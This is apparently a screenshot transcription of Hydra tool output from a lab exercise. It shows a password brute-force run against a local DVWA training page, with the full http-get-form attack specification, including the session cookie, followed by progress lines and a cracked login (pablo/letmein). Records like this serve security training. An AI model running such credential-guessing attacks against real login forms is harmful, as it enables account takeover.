 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-17 05:07:24
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waitin
g)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 71094 login tries (l:578/p:123),
 ~4444 tries per task
[DATA] attacking http-get-form://127.0.0.1:8080/vulnerabilities/brute/index.php:user
name=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie
: security=low;PHPSESSID=e51101c1e260e8db289b618efde48b5c
[STATUS] 4556.00 tries/min, 4556 tries in 00:01h, 66538 to do in 00:15h, 16 active
[STATUS] 4580.67 tries/min, 13742 tries in 00:03h, 57352 to do in 00:13h, 16 active
[STATUS] 4586.43 tries/min, 32105 tries in 00:07h, 38989 to do in 00:09h, 16 active
[8080][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[STATUS] 4577.83 tries/min, 54934 tries in 00:12h, 16160 to do in 00:04h, 16 active